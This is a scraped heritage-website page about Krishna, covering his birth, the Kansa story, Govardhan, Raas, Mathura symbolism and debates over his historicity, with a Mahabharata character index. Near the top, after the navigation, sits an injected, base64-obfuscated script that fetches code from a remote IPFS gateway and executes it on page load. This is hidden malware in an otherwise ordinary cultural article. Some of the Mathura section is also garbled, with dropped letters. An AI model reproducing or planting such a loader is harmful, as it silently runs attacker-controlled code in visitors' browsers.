Krishna
Introduction | Index | Marvels | Books | People | Establishments | Freedom Fighter | Image Gallery | Video
This website is under construction please visit our Hindi website "HI.BRAJDISCOVERY.ORG"
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
Krishn / Krishna / Krushna / कृष्ण
According to Sanatan Dharma(sanātana), Lord Vishnu is the purest eternal liberator of mankind and an important deity. In Hinduism Lord Krishna is believed to be Lord Vishnu’s incarnation. Lord Krishna was not a common man but soul of the era. Not only did India got a talented politician but a great philosopher whose knowledge of Gita is a guide to all mankind. Lord Krishna is praised all over India in some form or another. People who are atheist or indifferent towards religion are surely influenced by Gita. Who wrote Gita and when was it said or written is a topic of research but is linked to Lord Krishna only. It is a question of belief and as such, these questions are not enquired in history.
Lord Krishna's time is of high importance in Braj or Shursen's history. During this time, there were struggles between democracy and the royals; kingdom of Magadha became stronger and there was the fierce battle of Mahabharat. Despite of these political turbulences, this time has cultural importance as well.
Mathura city was blessed as it is the birth place of Lord Krishna. Not only Mathura but whole of Braj was filled with pride to be the playground for Krishna and witness his charm. The importance which Mathura and Braj has is truly because of the birth of Krishna here. Shri Krishna is the source of “Bhagwat Dharma”. It has not only given delight to crores of Indians but has also impressed foreigners. A large part of history is filled with Krishna’s charm. His influence on the mind of Indians is permanent.
According to present researches, Krishna was born approximately 1500 B.C. He lived for a little more than 100 years. He kept very busy in his long lifespan. He spent his early years in Braj and rest of them in Dwarka. In between he travelled to many places. Detailed accounts of different incidents which occurred during his lifetime are mentioned in Mahabharat and other ancient scripts. There are very few references of Krishna in Vedic history and in that he is seen as human and not an incarnation of Lord Vishnu.
History and Archeology

According to Damodar Dharmanand Kosambi, the only archeological proof of Krishna is his weapon, the Chakra, thrown by hand. It was extremely sharp and even slaughtered heads. It is not a Vedic weapon and it was discontinued before Buddha; but in a cave drawing in Mirzapur district a carter is shown attacking tribal men (who drew this picture). Probably the time was 800 B.C. i.e. when Varanasi was first established.
The carters must have been Aryans and might have come to find grains and minerals – the haematite with which these cave pictures are drawn. On the other hand, in Rigveda, Krishna is said to be a demon and Indra’s enemy and his name relating to the dark toned pre-aryan people. The root-chakra of “Krishnakhyaan” is that he was a brave warrior and the male-deity of the Yadu tribe (Yadu is one of the five main tribes mentioned in Rigveda). But singers of Vedic hymns , accordingly to the continuous group fights among tribes of Punjab, have sometimes cursed and sometimes blessed Krishna. He is “Saatvat”, Andhak-Vrashni and was raised in Gokul to save him from his maternal uncle, Kans. These transitions linked him to “Aabheer” who were the ancient herdsmen in early centuries of Christ and ancestors of present “Aheer”. It was a prediction that Kans was to be killed by his nephew, his sister Devaki’s son. So Devaki along with her husband, Vasudev, were put in jail. Krishna grew up in Gokul as Vasudev’s son, protected herds of cows from Indra and also chased away , but didn’t kill, the vicious multi-headed snake Kalia who took hold of the route to a convenient Yamuna’s channel. At that time he and his elder and stronger brother, Balram, defeated the men of Kansa in a wrestling competition. It is important to note here that in some ancient communities, sister’s son was the heir and usually uncle was sacrificed by the nephew. These ancient communities thereby provide a good support for Kansa’s death. It also clears the fact that 'यह भी स्पष्ट होता है कि मातृस्थानक समाज में ईडिपस-आख्यान का क्या रूप हो जाता'.
Narad-Krishna Conversation
This conversation provides information about Krishna that he might have spent his lifetime as a leader and facing the struggles of a leader. Krishna was the middle son of Vasudev. His elder brother was Balram who was more into his devotion and worship. His younger brother was Gada but as he was a very handsome prince, he stayed away from hard work. Pradumna, Krishna’s son, was also charming and was indulged in his own world. Krishna used to take half the money from his kingdom and gave the other half to the remaining Yadav descendants. There were moments of dissatisfaction in his life which he confessed to Narad and even asked what his advice was for the conflicts between his fellow Yadavas. Narad adviced him to be more patient and maintain unity.
Mahabharat Shanti Parva Chapter 82:
अरणीमग्निकामो वा मन्थाति हृदयं मम। वाचा दुरूक्तं देवर्षे तन्मे दहति नित्यदा ॥6॥
हे देवर्षि ! जैसे पुरूष अग्रिकी इच्छासे अरणी काष्ठ मथता है; वैसे ही उन जाति-लोगों के कहे हुए कठोर वचनसे मेरा हृदय सदा मथता तथा जलता हुआ रहता है ॥6॥
बलं संकर्षणे नित्यं सौकुमार्य पुनर्गदे। रूपेण मत्त: प्रद्युम्न: सोऽसहायोऽस्मि नारद ॥7॥
Balram has illusion of his strength, Gada of Charm and Pradumna of his hansomeness; with such great helpers I’m still helpless.
Birth and Life Story
Devaki was Kans cousin sister and was wed to Vasudev,son of Shur. According to ancient scripts, when Kansa came to know about his death by the eighth child of Devaki, he was terrified. Devaki and Vasudev were locked in jail. It is also mentioned that Kansa's uncle and Ugrasen's devak, married his seven daughters to Vasudev and Devaki was one among them.
Devaki’s first six babies were killed by Kansa. He didn’t know about Balram, her seventh son. Krishna was born as Devaki’s eigth son in the prison, midnight of Krishnashtmi of Bhadon. At the time he was born, nature was calm and pure, stars were brighter than before. Scared Vasudev took the newborn Krishna to his friend Nand in Gokul across Yamuna. In return he brought Nand and Yashoda’s daughter, Sadyojaata. Next day Kansa was confused to see a girl instead of a boy. He, still scared of his death, killed the baby girl. Nand celebrated his son’s birth in Gokul. Nand went every year to Mathura to pay his taxes to Kansa. Vasudev congratulated Nand him on the birth of Baldev and Krishna. Paternal love forced Vasudev to beware Nand of the possible dangers to Rohini and kids.
Govardhan Pooja
According to Gokul’s ancient trends of herdsmen, Indra was worshipped when winter came at the end of year. They believed Indra caused rain which provided them with water. But Krishna and Balram opposed Indra’s worship and instead asked to worship Govardhan (land which provided them with food and water). Like this Krishna supported the imaginative preference of Indra and Balram helped farming by finding new techniques. This made Indra very angry and caused heavy rains. But Krishna saved poor people and animals from the heavy rain by lifting the hill and like this Govardhan Pooja was established instead of Indra Pooja.
Raas
People of Braj loved Krishna. Gopiyan, girls of gopa (herdsmen), were impressed with his charm and brave deeds. According to ancient scripts, Krishna and many girls, gopiyan, once danced and merried under the night sky of Sharad Purnima. This is famous as Raas. Slowly this became a tradition in which herdsmen and others also joined. Possibly these get-togethers also added to the night security from the dangers that Kansa posed.
Dhanuryaag
Like this, Braj and its people faced dangers and came out of it. Forbidden forests and water resources were made accessible and safe by Krishna. Out of all the incidents so far, only the one with Putna is confirmed in scripts that she was sent by Kansa. Other appears to be sudden or godly but didn’t involve Kansa. An important point to see is that in early scripts like – Harivansha, Vaayu and Brahma, Krishna is associated with less godly incidents but the later ones like Bhagwat, Padma, Brahmavaivarta have increased number of such godly incidents. Not only the number of such incidents are higher but also the tales from ancient scripts have been highly exaggerated and modified. Literature after 12th century has even higher occurrences of such happenings.
Braj’s Visit of Dhanuryaad and Akroor
Krishna’s handling of dangerous situations and spoiling Kansa’s conspiracies made him very popular in his childhood itself. All of it made this little brave boy very impotant to the people of Braj. On the other hand Kansa, king of Mathura, was terrified of Krishna’s popularity and understood very well that one day he could be in trouble because of him. Finally Kansa asked Akroor to call Balram and Krishna for a challenge of bow and arrows. Akroor was a famous leader of a group of Andhak-Vrashni Sangh in his time. As such he was a refined learned man. Kansa required such a talented, clever and trustworthy man for his plans.
Kansa first prepared for Dhanuryaag and then sent Akroor to Gokul. A little before Akroor, Keshi has approached Krishna but he killed him too.
Krishna’s Mathura Visit
One day Krishna heard the news that Akroor has come to Vrindavana to take him to Mathura. Krishna met him bravely and took him to meet Nand. Here Akroor read the message from Kansa for the competition and said “King has invited you with your herdsmen and kids to see the festival.” Next day Akroor left for Mathura with Balram and Krishna. Nand might not have sent the boys, Krishna and Balram, but Akroor insisted that they must go and meet their parents – Devaki and Vasudev, to help them from their misery. How could Nand have stopped them now? When Akroor reached Mathura, he didn’t let the boys meet their parents. His reason was that this might make Kansa very angry and will spoil the plan. They reached Mathura in the evening and Akroor took them to his home first. These brave boys couldn’t resist the charm as they never visited such a big city before and went out on the streets to have a look around.
Kansa’s Assasination
Krishna Balram were already famous in Mathura. Chaos created when they entered the city. Krishna and Balram punished who opposed them. A large part of the crowd had either open or hidden sympathy with Krishna. In them were Kansa’s brother like Sudaabh, his gardener Gunak and Kubja her maid etc.
Krishna even reached Kansa’s weapon store and killed the guard. After all this they probably took rest in Akroor’s house. Other scripts are unable to confirm where the boys spent the night.
Kansa heard news of these happenings. He instructed his strong wrestlers, Charnoor and Mushtik, for Krishna-Balram’s death. Kansa even thought of killing them by an elephant before they enter the arena as who knew what scene they might create. Next morning Krishna and Balram entered the Palace to see the Dhanuryaag. At that time, according to the plan, a ferocious elephant, Kuvalaya, attacked them. The brothers took care of it. After getting in, Balram fought with Mushtik and Krishna with Charnoor. After killing them Krishna killed another warrior, Toslak. This was enough to create chaos and fear in Kansa’s rest of the warriors. During this confusion, Krishna jumped up on Kansa and killed him. In between Sunaam, Kansa’s brother, tried to save him but Balram came in between and killed Sunaam.
After completing their task, boys met their parents. Devaki and Vasudev were delighted to meet their kids after such a long time. Like this, after saving his parents from misery, Krishna gave Ugrasen, father of Kansa and leader of Andhaks, the throne. Everybody wanted Krishna to be the king but he said to Ugrasen “I’ve not killed Kansa for his throne. You are the leader of Yadavas. So you should sit on the throne.” Still he was requested to be the king and then Krishna reminded them of Yayati’s curse and sacrificed the throne. So, like this, Krishna set an example of sacrifice.
KRISHNA AND MATHURA
Venum kvanantam aravinda-dalayataksam
barhavatamsam asitambudha-sundarangam
kandarpa-koti-kamaniya-visesa-sobham
govindam adi purusam tam aham bhajami
"I worship Govinda, the primeval Lord, who is adept at playing on His flute, whose eyes are like petals of a blooming lotus, whose head is bedecked with a peacock's feather, whose figure of beauty is tinged with the hue of blue clouds, and whose unique loveliness charms millions of cupids." - Brahma-samhita 5.30
Mathura has since time immemorial been the spindle around the Krishna story. The theologists and scholars have constructed an image of multiple Krishna. Krishna's name and adjectives unaccountable too. Two Krishnas are never quite identical. Born in the prison of Mathura, he was raised in Braj as a cowherd. He is adored and worshipped by billions as the `pastoral demigod' or `folk deity' He spent most of his childhood and adolescence in Braj humbling several demons and demonesses and the same time entertaining Brajvaasis through his lilas and kridas. Surprisingly, there has been a paucity of iconic representation of Krishna in and around Mathura prior to the Gupta period of ancient history. Even some scholars say that a strong identification of Mathura and its surroundings with Krishna is b a recent 16th century phenomenon.
We have got the vivid stories of Krishna's life through Mahabharata and Harivansh Purana. 0 traditions may be far older than the times of these texts. These stories are deeply rooted in theology; Krishna is an avatara of Vishnu. The epic Krishna and his brother Balram have association with cow cowherds and ploughs. When Krishna is addressed by devotees as Govinda, there is a cow element in it As per Mahabharata accounts Krishna gave away cows from Mathura to Pandavas at the time of Subhadra's wedding with Arjuna. As per Harivansh, Krishna is gopavesa Vishnu (Vishnu in t guise of cowherd). When Krishna lifts mount Govardhana on his finger's tip to save Brajvaasis from deluge let loose by Indra, the latter acknowledged: `You have attained lordship of cows, thus people w extol you as Govinda' (tvam gavam Indra gatah govinda' iti lokas twam stosyanti). `Lordship of cows here denotes a divine title. Indra indicates that he ranks Krishna as lord paramount. The bhakti traditions of 16th century have favoured and further elaborated the cowherd dimension of Krishna. Devotees hay followed the pastoral `folk' tradition of Krishna for ages. In Mahabharata, Krishna recalls the happiness of his people at Mathura, his having to `abandon Mathura for fear of Jarasandha, an his people's remembrance of the Middle Country, incontestably an allusion to their experience at Mathura In the Harivansh Purana, even more explicitly, it is asked by Janamejaya, the Kuru heir:
"To what end did the slayer of Madhu abandon Mathura, that (Zebu's) hump of the Middle Country the sole abode of Laxmi, easily perceived as the horn of the earth, rich in money and grain, abounding in water, rich in Aryas, the choicest of residences?"
The symbolism is clear. If the middle country is a cow or bull, Mathura where the "Lord o cows" was born is its hump. The horn of the earth refers to Mathura as the midpoint of the earth Through Mahabharata war Krishna is supposed to have rescued the earth from sinking into the ocean. The combination of the name Mahabharata with Mathura points to a connection between the stories o Mathura being founded in the forest of the asura Madhu; Vishnu slaying another asura by that name after awaking from his yoganidra, his cosmic yoga sleep. Hence another name of Krishna, Madhava also means drink (mead, honey, soma etc) and Mathura has all along been associated with this adjective also.
According to Harivansh Purana, when Krishna revisited Mathura, the city personified came down (avatarita) from Heaven to honour him in the words of the citizens of Mathura as they welcome Krishna's last return, just prior to his settling at Dwarka. `He is Narayana, the abode of Sri, living in the milk ocean; leaving his serpent conch, he has come to Mathura city!'
Krishna—A Mythological or a Historical Figure?
Mythology, it is said, often has its roots in reality. Take the great epics, the Ramayana and the Mahabharata, for instance. The tantalizing question that crops up time and again is whether the events mentioned in these epics actually happened. Did the characters described in them actually exist? How much of the epic is fiction and how much history? There is no easy answer to these questions. Some hardcore historians hold that although Krishna played an important role in the Mahabharata, inscriptions and sculptural pieces found in Mathura dating back to BC 200 and AD 300 do not attest to his presence. Some historians believe that this epic character was a real historical figure. These historians claim that on the basis of sufficient evidence available now one can say that Krishna was indeed a historical figure, who lived about BC 3000. This evidence is not just literary but also archaeological, geographical as well as astronomical, as per their claim. The ancient authors took enormous pains to preserve accounts of Krishna's life, times and philosophy, even though they did embellish it with some details like the presence of Radha, who was probably never a historical figure. There are numerous works belonging to the tradition of Itihaas-puraan or religious texts, which when viewed objectively, reveal several other facts about the Man which have to be sifted from later mythological additions to his personality. If we look beyond the myths accumulated over the millennia, we can get a clear picture of who Krishna actually was. He emerges as a human figure—a practical philosopher par excellence—who moved away from the ritualistic practices of the Vedic religion of his time to the action-oriented Sankhya philosophy, embodied in his philosophy of Karma yoga—of the Bhagavad Gita, which till date remains his transcendent legacy. Contrary to popular imagination, which portrays him as a romantic hero, the image of Krishna that we get from ancient sources is that of an impeccable statesman. He was an austere and studious man, whose main concerns were political stability and ethical and religious reform and spiritual upliftment of the masses.
There are a number of non-sectarian, secular works like Panini's grammar and the Chandogya Upanishad which mention Krishna and provide independent support for his historicity. There is the reference to Krishna as an asura in contemporary Buddhist works like Sutrapitaka and Lalitavistara. The very fact that Buddhists of the time —who viewed Krishna's teachings of nishkama karma (detached action) as inimical to their own teachings, emphasizing renunciation—found it necessary to try to discredit him by referring him as an asura shows that he was recognized as a historical figure even by them.
Geographical evidence for the epics is also abundant. There still exist many places like Kurukshetra, Hastinapur, Govardhan, Gokul and Vrindavan where the visits of Krishna are part of local folklore.
If the epics are indeed true, which period of history can they be placed? In all probability, the society described in the Mahabharata corresponds to the early Harappan period, before 3000 BC, since this period was a rich one with numerous urban centres. Most scholars today place the Mahabharata war around BC 3100. But, why is there not much archaeological evidence that points towards their existence? Because such an effort has not been made in India and systematic excavations have never been carried out. Nobody believed that Homer's Iliad was a true story till Troy was discovered after extensive archaeological studies. Unfortunately, the sites of the Mahabharata have now been built over many times and it may never be possible to excavate extensively at Mathura.
Gallery
Mahabharata |
Abhimanyu · Arjuna · Ashvatthama · Eklavya · Karna · Kunti · · Keechak · Krishna · Ghatotkacha · Jayadratha · Duryodhana · Dushasan · Dronacharya · Drupad · · Draupadi · Nakula · · Bhim · Bhishma · · Shantanu · Yudhisthira · Vidur · Ved Vyas · Shakuni · Parikshit · · Kaurav · · Shishupal · Subhadra · · Sanjay · Sahdeva · · Shikhandi · · Shalva · · Shalya · · Dhritrashtra · · Pandu · · Adhirath · · Amba · · Ambika · · Ambalika · · Dhrishtadyumna · · Gandhari · · Lakshagrah · · Maadri · · Virat · · Uttara · · Hidimba · · Jarasandh · · Krapacharya |









